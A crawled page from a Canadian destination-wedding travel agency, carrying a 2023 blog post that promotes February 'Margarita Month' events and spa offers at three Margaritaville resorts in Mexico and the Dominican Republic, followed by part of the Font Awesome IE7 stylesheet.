

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/blog/shaking-things-up-margaritaville-resorts-margarita-month
body_size: 6713
content:
<!DOCTYPE html>
<html lang="en">
  <head><link phx-track-static rel="stylesheet" href="/application/app-661bd56c782dba41ebd9d8e2a6273b8e.css?vsn=d">
<script phx-track-static type="text/javascript" src="/application/app-6cd98173cc17e65dac3414f2e8b491ab.js?vsn=d">
</script>
<!-- SEO Metadata & Tags: Generated 2026-01-18 09:12:46 -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@id":"https://www.weddingsbyjubilee.com/#blog-1549121","@type":"BlogPosting","articleBody":"National Margarita Day is February 22, but Margaritaville resorts has declared the whole month of February Margarita Month. It’s launched an annual, month-long event that celebrates the (un)official cocktail of the laid-back. \nIf a light-hearted, flip-flop wearing tropical escape is on the agenda to reconnect with your loved one, Margaritaville resorts are the place, and of course, a frosty margarita is how you toast that moment you ease into your lounge chairs on the beach.\nWith their iconic, oversized flip-flip lobby sculptures and tapping into the “searching for my lost shaker of salt” mood, three Karisma - Margaritaville resorts are filling February with exclusive tastings, contests, rallies, live DJ sets, special food and cocktail offerings, spa services, and much more than “booze in the blender.”\n\nMargaritaville Island Reserve Cap Cana in the Dominican Republic (which has an adults-only section as well as a family-friendly section for those who want to cultivate the romance and leave the kids with their grandparents)  and Margaritaville Island Reserve Riviera Cancun (pictured, above) in Mexico will blend up daily Margarita Month activities with a special Challenge hosted on National Margarita Day, February 22, called 'Surfing in a Hurricane Rally,” a rally that will play host to 5 challenges from Margarita Ping Pong to a Margarita Popsicle eating challenge, ending with a big, resort-wide party.\nThey will also host other daily events and activities related to music, sports, and food and cocktail specials. Spa upgrades like the Gingerita 50-minute massage will be available to guests at Margaritaville Island Reserve Riviera Cancun, featuring a citrus massage, watermelon, and vodka exfoliation, and silky ginger sorbet lotion. And frozen Margarita Massages will be available at Margaritaville Island Reserve Cap Cana.\n\nMargaritaville St. Somewhere Punta Coco, Holbox Island (pictured above), on Mexico’s Yucatan Peninsula will toast Margarita Month with iconic property-wide events like Taco Tuesday at the Harbour House, Margarita & Grill Party at the Sand Bar Beach, Sunday Margarita Pool Parties, floating margarita bars, forgotten Mexican spirit tasting experiences, rotating specialty margaritas, and more.\nThere couldn’t be a better time to “shake up” your relationship with a laid-back, beach vacation, Margaritaville-style – along with a celebration of its namesake tropical tequila-based cocktail.\nStart Your Beach Vacation!\nImages courtesy Karisma Hotels & Resorts/ Margaritaville Island Reserve & St. Somewhere Resorts\nAll rights reserved. You are welcome to share this material from this page, but it may not be copied, re-published, broadcast, rewritten or redistributed.\n\n","author":[{"@type":"Person","email":"lynn.elmhirst@gmail.com","jobTitle":"Editor","name":"Lynn Elmhirst"}],"dateModified":"2024-02-06T06:39:09","description":"National Margarita Day is February 22, but Margaritaville resorts has declared the whole month of February Margarita Month. It’s launched an annual, month-long event that celebrates the (un)official cocktail of the laid-back. \nIf a light-hearted, flip-flop wearing tropical escape is on the agenda to reconnect with y...","headline":"Shaking Things Up: Margaritaville Resorts' Margarita Month","image":["https://cdn1.gttwl.net/attachments/Screen_Shot_2023_02_08_at_2_25_46_PM_63843103598783537.png?auto=enhance&q=60&h=630&w=1200"],"mainEntityOfPage":"https://www.weddingsbyjubilee.com/blog/shaking-things-up-margaritaville-resorts-margarita-month","publisher":{"@id":"https://www.weddingsbyjubilee.com/#organization"}},{"@id":"https://www.weddingsbyjubilee.com/#organization","@type":"Organization","address":{"@type":"PostalAddress","addressCountry":"CA","addressLocality":"Saskatoon","addressRegion":"SK","postalCode":null,"streetAddress":"By Appointment only"},"description":null,"email":"sandy@jubileeonline.ca","logo":"https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60&auto=enhance&q=60","name":"Jubilee Travel Destination Weddings","sameAs":[],"telephone":"+13063739633","url":"https://www.weddingsbyjubilee.com/"}]}</script>
<meta name="tat-analytic-id" content="1549121" />
<meta name="tat-analytic-kind" content="post" />
<meta name="tat-article" content="1549121" />
<meta name="tat-domain" content="weddingsbyjubilee.com" />
<meta name="tat-id" content="335" />
<meta name="tat-permalink" content="/blog/shaking-things-up-margaritaville-resorts-margarita-month" />
<meta property="og:description" content="National Margarita Day is February 22, but Margaritaville resorts has declared the whole month of February Margarita Month. It’s launched an annual, month-long event that celebrates the (un)official cocktail of the laid-back. 
If a light-hearted, flip-flop wearing tropical escape is on the agenda to reconnect with y..." />
<meta property="og:image" content="https://cdn1.gttwl.net/attachments/Screen_Shot_2023_02_08_at_2_25_46_PM_63843103598783537.png?auto=enhance&amp;q=60&amp;h=630&amp;w=1200" />
<meta property="og:image:alt" content="Jubilee Travel Destination Weddings" />
<meta property="og:image:height" content="630" />
<meta property="og:image:width" content="1200" />
<meta property="og:locale" content="en_US" />
<meta property="og:logo" content="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&amp;q=60&amp;auto=enhance&amp;q=60" />
<meta property="og:site_name" content="Jubilee Travel Destination Weddings" />
<meta property="og:title" content="Shaking Things Up: Margaritaville Resorts&#39; Margarita Month" />
<meta property="og:type" content="article" />
<meta property="og:updated_time" content="2024-02-06T06:39:09" />
<meta property="og:url" content="https://www.weddingsbyjubilee.com/blog/shaking-things-up-margaritaville-resorts-margarita-month" />
<meta property="article:modified_time" content="2024-02-06T06:39:09" />
<meta property="article:published_time" content="2023-02-09T19:44:16" />
<link rel="alternate" type="application/rss+xml" href="https://www.weddingsbyjubilee.com/rss" />
<link rel="canonical" href="https://www.weddingsbyjubilee.com/blog/shaking-things-up-margaritaville-resorts-margarita-month" />
<link rel="alternate" hreflang="en" href="https://www.weddingsbyjubilee.com/blog/shaking-things-up-margaritaville-resorts-margarita-month" />
<link rel="alternate" hreflang="x-default" href="https://www.weddingsbyjubilee.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="National Margarita Day is February 22, but Margaritaville resorts has declared the whole month of February Margarita Month. It’s launched an annual, month-long event that celebrates the (un)official cocktail of the laid-back. 
If a light-hearted, flip-flop wearing tropical escape is on the agenda to reconnect with y..." />
<meta name="twitter:image" content="https://cdn1.gttwl.net/attachments/Screen_Shot_2023_02_08_at_2_25_46_PM_63843103598783537.png?auto=enhance&amp;q=60&amp;h=630&amp;w=1200" />
<meta name="twitter:title" content="Shaking Things Up: Margaritaville Resorts&#39; Margarita Month" />
    <meta charset="utf-8">
    <title>Shaking Things Up: Margaritaville Resorts' Margarita Month</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="National Margarita Day is February 22, but Margaritaville resorts has declared the whole month of February Margarita Month. It’s launched an annual, month-long event that celebrates the (un)official cocktail of the laid-back. 
If a light-hearted, flip-flop wearing tropical escape is on the agenda to reconnect with y...">
    <meta name="author" content="Jubilee Travel Destination Weddings">

    <!-- Le styles -->
    <link href="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.2/css/bootstrap-combined.no-icons.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome-ie7.min.css" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Great+Vibes' rel='stylesheet' type='text/css'>
    <link href="/temp.css" rel="stylesheet">
    <link href="/temp-responsive.css" rel="stylesheet">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.css" integrity="sha512-FbQLQmSobgoThhzNs+lKXy7vGopXgHo0/Udle9SKk8yNvpyR9NYK/Q7OmRaTF/oM7JiZN+j9aiXt1KxcxK1iHw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!--[if lte IE 8]>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.ie.css" integrity="sha512-fEnxSKnkx0x4huif/z2E9Jy4YR/0Dm7ObVeXyTXiVL2NHESgxTb+P77Rl+UEXBRTaCWigh2mf8FnfcI8e2OVKg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <![endif]-->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.js" integrity="sha512-7gFf27znOnmYZsXq67lHN1AgMirv7iOokJoNmPFdG1ys3QzjQvj5z7wl0u19K+Xmlqvg1OTHYfL3YEQa+0umOw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*newDate();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)(window,document,'script','//www.googleanalytics.com/analytics.js','ga');ga('create','UA715968551','auto');ga('send','pageview');</script>
    
  </head>

  <body>
    <!-- wrap-body -->
    <div class="wrap-body">

      <div class="navbar navbar-fixed-top">
  <div class="navbar-inner">
    <div class="container">
      <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="nav-collapse collapse">
        <ul class="nav pull-right sec-nav">
          <li>
            <a href="/">Home</a>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Services <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/destination-weddings">Destination Weddings</a></li>
              <li><a href="/engagements">Engagements</a></li>
              <li><a href="/honeymoons">Honeymoons</a></li>
              <li><a href="/vows-renewal">Vow Renewals</a></li>
              <li><a href="/stag-doe">Stag & Doe Party</a></li>
              <li><a href="/special-offers">Special Offers</a></li>
            </ul>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Destinations <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/places">Favorite Destinations</a></li>
              
              
              <li class="divider"></li>
              <li class="nav-header">Hotel Chains</li>
              
              <li><a href="/offer/iberostar-hotel-and-resorts">Iberostar Hotel & Resorts</a></li>
              
              <li><a href="/sunscape-resorts-spas">Sunscape Resorts & Spas</a></li>
              
              <li><a href="/karisma-hotels-resorts">Karisma Hotels & Resorts</a></li>
              
              <li><a href="/secrets-resorts-spas">Secrets Resorts & Spas</a></li>
              
              <li><a href="/blue-bay-hotels-resorts">Blue Bay Hotels & Resorts</a></li>
              
              <li><a href="/dreams-resorts-spas">Dreams Resorts & Spas</a></li>
              
              <li><a href="/paradisus-resorts">Paradisus Resorts</a></li>
              
              <li><a href="/princess-hotel-resorts">Princess Hotel & Resorts</a></li>
              
              <li><a href="/palladium-hotels-resorts">Palladium Hotels & Resorts</a></li>
              
              <li><a href="/palace-resorts">Palace Resorts</a></li>
              
              <li><a href="/bahia-principe-hotels-resorts">Bahia Principe Hotels & Resorts</a></li>
              
              <li><a href="/beach-resorts">Beaches Resorts</a></li>
              
              <li><a href="/melia-hotels-resorts">Melia Hotels & Resorts</a></li>
              
              <li><a href="/couples-resorts">Couples Resorts</a></li>
              
              <li><a href="/majestic-resorts">Majestic Resorts</a></li>
              
              <li><a href="/barcelo-hotels-resorts">Barceló Hotels & Resorts</a></li>
              
              <li><a href="/hard-rock-hotel">Hard Rock Hotel</a></li>
              
              <li><a href="/riu-hotels-resorts">RIU Hotels & Resorts</a></li>
              
              
            </ul>
          </li>
          
          <li >
            
            <a href="/find-wedding">Find a wedding</a>
            
          </li>
          
          <li >
            
            <a href="/wedding-tips">Wedding Tips</a>
            
          </li>
          
          <li >
            
            <a href="/why-choose-us">Why Choose Us?</a>
            
          </li>
          
          <li>
            <a href="/contact">Ask Us</a>
          </li>
        </ul>
      </div><!--/.nav-collapse -->
    </div>
  </div>
</div>

<!---->
      
<header>
  <div class="container">
    <div class="row-fluid">
      <div class="span6">
        <a href="/" class="brand">
          <img src="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60" alt="" class="logo" />
        </a>
      </div>
      <div class="span6 text-right header-phone">
        
        306-373-9633
        
        <a class="social" href="https://www.facebook.com/JubileeTrav" target="_blank">
          <i class="icon-facebook"></i>
        </a>
        <a class="social" href="https://twitter.com/jubileetrav" target="_blank">
          <i class="icon-twitter"></i>
        </a>
        <!--<a class="social" href="https://www.pinterest.com/JubileeTravel/" target="_blank">
          <i class="icon-pinterest"></i>
        </a> -->
         <a class="social" href="https://www.instagram.com/travelwithjubilee/" target="_blank">
          <i class="icon-instagram"></i>
        </a>
        <a class="social" href="/contact">
          <i class="icon-envelope"></i>
        </a>
      </div>
    </div>
  </div>
</header>
      
      <div class="wrap-content">
  
          <div class="container">
  
  <!-- breadcrumbs -->
  <ul class="breadcrumb">
    <li>
      <a href="/">Home</a> 
      <span class="divider">/</span>
    </li>
    <li>
      <a href="/wedding-tips">Destination Wedding Tips</a>
      <span class="divider">/</span>
    </li>
    <li class="active">
      Shaking Things Up: Margaritaville Resorts' Margarita Month
    </li>
  </ul>

  <div class="row-fluid">
    
    <div class="span8">
      
      <article class="post">
        <!-- individual blog post -->
        <h2>Shaking Things Up: Margaritaville Resorts' Margarita Month</h2>
        
        <div class="well well-small">
  <div class="group-share">
    <!-- Twitter -->
    <div class="share-btn">
      <a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
      <script>
        !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
      </script>
    </div>
    <!-- Facebook -->
    <div class="share-btn">
      <a rel="nofollow" href="https://www.facebook.com/share.php?u=<;url>" class="btn btn-small facebook-share-button" onclick="return fbs_click()" target="_blank">
        <i></i> <span>Share</span>
      </a>
      <script>function fbs_click() {u=location.href;t=document.title;window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');return false;}</script>
    </div>
    <!-- Pinterest -->
    <div class="share-btn">
      <a href="//pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" >
        <img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
      </a>
      <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
    </div>
    
    <!-- For email -->
    <div class="share-btn">
      <script>var bccyou_icon = "https://media.gttwl.com/attachments/bsp.gttwl2.com/ltmq6z/1376067455_original.jpg";</script>
      <script src="//d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js"></script>
    </div>
    
  </div>
</div>
        
        <div class="contentPost">
          <!-- primary photo or video -->
          
          <div class="mediaPost">
            <img src="https://cdn1.gttwl.net/attachments/Screen_Shot_2023_02_08_at_2_25_46_PM_63843103598783537.png?auto=enhance&q=60&h=480&w=640" class="img-polaroid" />
          </div>
          
          
          <!-- content -->
          <div>National Margarita Day is February 22, but Margaritaville resorts has declared the whole month of February Margarita Month. It’s launched an annual, month-long event that celebrates the (un)official cocktail of the laid-back. </div><div><br></div><div>If a light-hearted, flip-flop wearing tropical escape is on the agenda to reconnect with your loved one, Margaritaville resorts are the place, and of course, a frosty margarita is how you toast that moment you ease into your lounge chairs on the beach.</div><div><br></div><div>With their iconic, oversized flip-flip lobby sculptures and tapping into the “searching for my lost shaker of salt” mood,&nbsp;three Karisma - Margaritaville resorts are filling February with exclusive tastings, contests, rallies, live DJ sets, special food and cocktail offerings, spa services, and much more than “booze in the blender.”</div><div><br></div><div><img src="https://cdn1.gttwl.net/attachments/Screen_Shot_2023_02_08_at_2_34_32_PM_63843104688659188.png"></div><div><br></div><div><strong>Margaritaville Island Reserve Cap Cana </strong>in the Dominican Republic (which has an adults-only section as well as a family-friendly section for those who want to cultivate the romance and leave the kids with their grandparents) <strong>&nbsp;</strong>and <strong>Margaritaville Island Reserve Riviera Cancun</strong> (pictured, above) in Mexico will blend up daily Margarita Month activities with a special Challenge hosted on National Margarita Day, February 22, called 'Surfing in a Hurricane Rally,” a rally that will play host to 5 challenges from Margarita Ping Pong to a Margarita Popsicle eating challenge, ending with a big, resort-wide party.</div><div><br></div><div>They will also host other daily events and activities related to music, sports, and food and cocktail specials. Spa upgrades like the Gingerita 50-minute massage will be available to guests at Margaritaville Island Reserve Riviera Cancun, featuring a citrus massage, watermelon, and vodka exfoliation, and silky ginger sorbet lotion. And frozen Margarita Massages will be available at Margaritaville Island Reserve Cap Cana.</div><div><br></div><div><img src="https://cdn1.gttwl.net/attachments/Screen_Shot_2023_02_08_at_2_27_40_PM_63843103721903282.png"></div><div><br></div><div><strong>Margaritaville St. Somewhere Punta Coco, Holbox Island</strong> (pictured above), on Mexico’s Yucatan Peninsula will toast Margarita Month with iconic property-wide events like Taco Tuesday at the Harbour House, Margarita &amp; Grill Party at the Sand Bar Beach, Sunday Margarita Pool Parties, floating margarita bars, forgotten Mexican spirit tasting experiences, rotating specialty margaritas, and more.</div><div><br></div><div>There couldn’t be a better time to “shake up” your relationship with a laid-back, beach vacation, Margaritaville-style – along with a celebration of its namesake tropical tequila-based cocktail.</div><div><br></div><h3>Start Your Beach Vacation!</h3><div><br></div><div><em>Images courtesy Karisma Hotels &amp; Resorts/ Margaritaville Island Reserve &amp; St. Somewhere Resorts</em></div><div><br></div><div><em style="background-color: transparent; color: rgb(0, 0, 0);">All rights reserved. You are welcome to share this material from this page, but it may not be copied, re-published, broadcast, rewritten or redistributed.</em></div><div><br></div><div><br></div>
        </div>
        
        <div class="metaPost">
          <span>By <strong>Lynn Elmhirst</strong></span>
          <span>on 02/09/2023</span>
          
        </div>
        
      </article>
      
      
        
      
        
      
        
      
        
      
      
      
      
      
      <section class="offerPost corners text-center">
        
        <h2>Start planning your destination wedding in </h2>
        <a class="btn btn-large btn-inverse" href="/go?place=&title=Shaking Things Up: Margaritaville Resorts&#39; Margarita Month&id=6798c90c-9f9c-49b2-bfcf-978b009c8554">
          <i class="icon-heart"></i>
          Get Started
        </a>        
        
      </section>
      
      
      
    </div>
    
    <div class="span4">
      <div class="right-side">
        
        <section class="well block">
  <header>
    <h2>Get the Wedding Tips</h2> 
    <p>Get The Savvy Traveler Newsletter</p>
  </header>
  <div class="content-section">
    <form method="post" action="/api/post/create">
<input type="hidden" name="authenticity_token" value="BwYxCT4AHDdkDXNkFSc6Hnx4LTAMYRJnwbikaWVm6XA7Jkit0NjqfVH_" />
<input type="hidden" name="apikey" value="weddingsbyjubilee.com" />
<input type="text" name="_gttwl_hnp" class="gttwlhnp" tabindex="-1" autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />

      <input type="hidden" name="success_url" value="/newsletter-thanks" />
      <input type="hidden" name="failure_url" value="/offer/savvy-traveller-newsletter" />
      <input type="hidden" name="title" value="Savvy Traveller Newsletter" />
      <input type="hidden" name="kind" value="lead" />
      <input type="hidden" name="parent" value="fd856456-5121-4c4f-aaef-cd47a1c04abe" />
      <input type="hidden" name="user_tags" value="savvy">
      <input type="text" name="name" placeholder="Your Name" />
      <div class="wrap-input right-element">
        <input type="email" name="email" placeholder="Your Email">
        <div class="element-input">
          <button class="btn btn-info btn-pink" type="button" onclick="submit();">
          Send
          </button>
        </div>
      </div>
      <small>Our policy on spam: "None!"</small>
    </form>
  </div>
</section>
        
        
        
        
        
        
        <section>
          <div class="tags">
            
            <a href="/wedding-tips?tag=karisma" class="corners">karisma</a>
            
            <a href="/wedding-tips?tag=featured" class="corners">featured</a>
            
            <a href="/wedding-tips?tag=all_inclusive" class="corners">all_inclusive</a>
            
            <a href="/wedding-tips?tag=hotels" class="corners">hotels</a>
            
          </div>
        </section>
      
      </div>
    </div>
    
  </div>
</div>
  
      </div>
      
      <footer class="text-center border-top">
  <div class="container">
    <ul class="inline footer-links">
      <li>
        <a href="/wedding-consultants">Wedding Consultants</a>
      </li>
      <li>
        <a href="/testimonials">Testimonials</a>
      </li>
      <li>
        <a href="https://jubileeonline.ca">Vacation, Group and Corporate Travel</a>
      </li>
      <li>
        <a href="/contact">Ask Us</a>
      </li>
    </ul>
    <div class="copyright">
      <p>
        &copy; Jubilee Travel Destination Weddings, 2026 All rights reserved. 
        <!--<span>TICO #2569684</span>-->
      </p>
      <ul class="footer-logos inline">
          <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265381_original.jpeg" alt="ATTA Member" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407264721_original.jpeg" alt="IATA" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777035_original.jpeg" alt="Culinary Colection" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777705_original.jpeg" alt="Distinctice Voyages" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777753_original.jpeg" alt="TL Network Canada Member" title="TIES Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265148_original.jpeg" alt="TIES Member" title="TIES Member"/>
        </li>
      </ul>
      <div class="power-by text-center">
        <small>Powered by <a href="https://www.travelagencytribes.com/" target="_blank">Travel Agency Tribes</a></small>
      </div>
    </div>
  </div>
</footer>

    </div>
    <!-- end wrap-body -->

    <!-- js -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script src="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.1/js/bootstrap.min.js"></script>
    <script src="/ckeditor/ckeditor.js" type="text/javascript"></script>
    <script src="/js/custom.js"></script>

  </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome-ie7.min.css
body_size: 2663
content:
.icon-large{font-size:1.3333333333333333em;margin-top:-4px;padding-top:3px;margin-bottom:-4px;padding-bottom:3px;vertical-align:middle;}
.nav [class^="icon-"],.nav [class*=" icon-"]{vertical-align:inherit;margin-top:-4px;padding-top:3px;margin-bottom:-4px;padding-bottom:3px;}.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{vertical-align:-25%;}
.nav-pills [class^="icon-"].icon-large,.nav-tabs [class^="icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large{line-height:.75em;margin-top:-7px;padding-top:5px;margin-bottom:-5px;padding-bottom:4px;}
.btn [class^="icon-"].pull-left,.btn [class*=" icon-"].pull-left,.btn [class^="icon-"].pull-right,.btn [class*=" icon-"].pull-right{vertical-align:inherit;}
.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large{margin-top:-0.5em;}
a [class^="icon-"],a [class*=" icon-"]{cursor:pointer;}
.icon-glass{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf000;');}
.icon-music{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf001;');}
.icon-search{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf002;');}
.icon-envelope-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf003;');}
.icon-heart{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf004;');}
.icon-star{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf005;');}
.icon-star-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf006;');}
.icon-user{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf007;');}
.icon-film{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf008;');}
.icon-th-large{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf009;');}
.icon-th{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00a;');}
.icon-th-list{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00b;');}
.icon-ok{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00c;');}
.icon-remove{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00d;');}
.icon-zoom-in{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00e;');}
.icon-zoom-out{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf010;');}
.icon-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf011;');}
.icon-power-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf011;');}
.icon-signal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf012;');}
.icon-cog{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf013;');}
.icon-trash{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf014;');}
.icon-home{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf015;');}
.icon-file-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf016;');}
.icon-time{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf017;');}
.icon-road{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf018;');}
.icon-download-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf019;');}
.icon-download{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01a;');}
.icon-upload{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01b;');}
.icon-inbox{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01c;');}
.icon-play-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01d;');}
.icon-repeat{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01e;');}
.icon-rotate-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01e;');}
.icon-refresh{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf021;');}
.icon-list-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf022;');}
.icon-lock{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf023;');}
